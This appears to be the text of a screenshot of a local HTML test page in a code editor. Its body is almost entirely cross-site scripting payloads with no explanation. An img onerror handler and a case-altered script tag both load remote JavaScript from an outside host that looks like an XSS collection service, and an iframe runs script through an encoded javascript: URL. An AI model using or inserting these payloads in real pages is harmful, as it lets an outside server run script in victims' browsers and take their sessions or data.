 Applications > MAMP > htdocs > <> index.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>Document</title>
8 </head>
9 <body>
10     <!-- <img src=x onerror=s=createElement('script');body.appendChild(s);s.src='http://xsshs.cn/vAOc';>
11     <scriPt src='http://xsshs.cn/vAOc'></scriPt>
12     <iframe src="javascript://%0a%0dalert(1)"></iframe>
13 </body>
14 </html>